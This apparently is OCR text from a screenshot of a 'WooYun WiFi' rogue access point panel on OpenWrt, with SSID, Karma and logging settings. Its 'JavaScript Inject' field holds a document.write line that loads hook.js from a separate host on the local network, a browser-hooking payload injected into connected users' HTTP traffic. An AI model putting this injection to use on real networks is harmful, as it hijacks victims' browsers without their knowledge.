 WooYun WiFi
192.168.16.1/WooyunWifi/index.php
Settings
Mail
SSID
Devices
1
test
OpenWrt
+ Add
Log
Output path
/tmp
Save
Inject
HTTP
JavaScript Inject
document.write("<script language='javascript'
src='http://192.168.16.245:3000/hook.js'></script>");
Mail
Karma
Reset
Save
Settings
2cto.com